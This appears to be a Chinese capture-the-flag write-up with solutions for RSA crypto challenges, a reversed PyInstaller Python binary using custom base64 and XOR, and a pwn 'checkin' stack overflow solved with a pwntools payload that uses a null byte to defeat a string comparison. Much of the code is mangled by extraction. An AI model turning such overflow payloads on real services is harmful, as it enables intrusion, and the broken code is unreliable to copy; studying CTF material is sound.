1 2 3 4 5 6 7 8 9 10 11 12 13 import gmpy2import libnum21771573145763986592602770379032083953335881170591451856506458203475850760061501118535394226628969985233206059296315911690397347836667434435109128324171686244527439493113628913921158288405405962113186211156289605058124670982341567578373136207921280290259302136189507365520136920490778896968488931992872641915703837639619386467023576355296490879565877868919272582572554187079889340867466956130729909785430806969605114163423948705075380361167434123710376476215494057878669959504750533810625469948018049438195727262527900681777986739626190258525351520693111294032141582558043330909883805722078360776479668626263050107257 2333 20236046966883937058783469690985064459523608653604242077730309077712343213708072594411849134665100756058475337247046576258036622162836153080862260448206856035081571298027798025219218092729616016112832649003223009582008396361618674229957486122878318610917951839224042162619091237946960797504796837924925913005325521394929001313114912579261745540897387436375321492054424258021943704461925674355738636383485203363032255351579986181828111161007506255968208988937838274770050164858898672801286445162737832043604413194138887628383396744139203064446983608231750963918022516203645174058971109111738021158015757433373385133024 23333 6779011084709444000496143819941323400160770672277502760200693469032706980665048060226580229701670586715720268883972290812559450469032336591140564934745728565087410641581117106295871580471779988513066651589722679666223471785499023574920861370851134634033122599153917379418763516589657247609393749304100179329236280045191853662255388013102296740109358686468747794584089342640405213985377849932670017523089320821107990149459478331896508167400281136682841812366639930915438292291636873364269715553175650101316042630268609189630892899515328838631591272637235552833389381823999514758765690736631096488417709708893245997369 pow (c1, a, n) * pow (c2, b, n)) % n)int (m))print (flag)
factor_2048bits 1 2 3 4 hint = 170021659067442061523756541191993539248601165314725269340063885026090819928194021233489114706002869522375199940625136026822330472394573193982550217044532146962203411567638298486561460035048451998397915884861905155825573014911356931040204843324084786281107112092211904426426572148513199575481399847133231710208 n = 26572534665683235245636883276068606612246011683144885473463339711820331993493357279285848391008791322234296406608539840620252625886064149394162998948970494176467317183311068211754639508369506106626167584042532674048767021259563143175030276397301094824563794971045331643148544039656526615133318494601670688100830427083371422333448416345157657081894568628680132969792458721329931299527818220689347292610785587787837487603664368727957712489422350366840751269348100479824826707549651813948243868760028344290958809882314383956517334878930614926458454637703779278161529934602431923391507121553686269628353968327172758558101 cipher = 6757305476823187630788813544175078002034639295382430908622959031152682951668576844271799811383004513343837564381952708716729553254090143798506889925295074373036913929804491380602451212049174613264171604463300669869149837525862922090696673791849544763152707468306110063163234629066598567091839169641464962113876354673950799668460699078314705550375034690000052853842247971910604379818131880965835942702654798359475442300498917978942357402126717495842970216610908374556549274105304987976888600967085331993375097585293113427600688155704013684617306744103329525203776458981287207246516848585805560812026318668317699834254 e = 65537
使用自动化工具 通过factor查询将n分解
直接计算明文并将明文转字符即可
Re babyre
ida打开F5直接看伪代码
写py
1 2 3 t = "+U+&U[W+os" for i in t:print (chr(ord(i)+10) ,end ="" )
HackMe hint:这是一个 python 写的可执行文件哦😋
不懂,直接谷歌搜“re py可执行文件逆向”
找了篇文章:https://www.anquanke.com/post/id/170340
使用PyInstaller Extractor来提取可执行文件的资源内容,但是!!!提取文件的时候,需要和编写的python的程序版本一致
不然会报warning
所以,只能一个一个试试,发现是python3.8版本
1 python pyinstallerextractor.py HackMe
如果版本正确,PYZ-00.pyz_extracted里面就会有东西
一堆pyc文件,HackMe.exe_extracted也有个HackMe.pyc文件
拿在线网站 反编译HackMe.pyc,稍微改一下报错
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 import osimport functions48 ,38 ,71 ,31 ,56 ,50 ,79 ,44 ,49 ,101 ,67 ,40 ,39 ,113 ,87 ,38 ,32 ,54 ,41 ,78 ,28 ,80 ,37 ,76 ,40 ,34 ,49 ,135 ,89 ,128 ,77 ,36 ,31 ,50 ,132 ,65 ,88 ,79 ,85 ,88 ,81 ,83 ,82 ,56 ,88 ,65 ,85 ,151 ]print ('Can you hack me?' )input ('Input flag:' )for i in range (48 ):if functions.xor(ef[i], i) != flag[i]:print ('Sry, you fail.' )'pause' )continue print ('WOW! You really can hack me!' )'pause' )
发现需要functions库,而PYZ-00.pyz_extracted文件夹就有functions.pyc文件,反编译
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 import Hint'zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA9876543210/+' def xbase64 (str1 ):for i in str1:str (bin (ord (i))).replace('0b' , '' )'{:0>8}' .format (x))'' 0 if bin_str:3 ]if len (temp_list) != 3 :3 - len (temp_list)if len (temp_list) < 3 :'00000000' ]'' .join(temp_list)for i in range (0 , 4 ):int (temp_str[i * 6 :(i + 1 ) * 6 ], 2 ))if nums:0 :4 - nums]for i in temp_str_list:3 :]continue '=' return outputsdef xor (a, b ):return (ord (a) ^ 250 - b) - 100
这里的Hint也是个需要的库,反编译
1 2 print ('Hey, there is nothing here!' )'zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA9876543210/+'
是换表base64,和xor
编写解密脚本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 encrypted_flag = [48 , 38 , 71 , 31 , 56 , 50 , 79 , 44 , 49 , 101 , 67 , 40 , 39 , 113 , 87 , 38 , 32 , 54 , 41 , 78 , 28 , 80 , 37 , 76 , 40 , 34 , 49 , 135 , 89 , 128 , 77 , 36 , 31 , 50 , 132 , 65 , 88 , 79 , 85 , 88 , 81 , 83 , 82 , 56 , 88 , 65 , 85 , 151 ]def decrypt_xor (result, b ):return chr ((result + 100 ) ^ 250 - b)def xbase64_decode (encoded_str, base64_table ):for i, char in enumerate (base64_table)}while encoded_str[-1 ] == '=' :1 ]'' for char in encoded_str:format (reverse_table[char], '06b' )'' for i in range (0 , len (bin_str), 8 ):chr (int (bin_str[i:i + 8 ], 2 ))return decoded_str'zyxwvutsrqponmlkjihgfedcbaZYXWVUTSRQPONMLKJIHGFEDCBA9876543210/+' '' for i in range (len (encrypted_flag)):print (f"Decrypted flag: {flag} " )
运行拿到flag
Pwn checkin
s1有0x10个字节, 紧接着是s2, 有0x10个字节, 之后的第0xc个字节是v3
需要注意, 如果直接通过溢出s1改变v3,会造成s1与s2的比较不等, 所以要使用\00截断,
payload需要填写31个字节的垃圾数据后截断,然后填写0xc个字节的垃圾数据到达v3的位置, 将v3的值赋值为0即可
1 2 3 4 5 6 7 8 from pwn import *"./pwn/pwn" )b'a' *31 +b'\00' +b'a' *0xc +p64(0 )"Check in~\n" )














 base58解密写入zip包中,有加密,先判断是否为伪加密
base58解密写入zip包中,有加密,先判断是否为伪加密

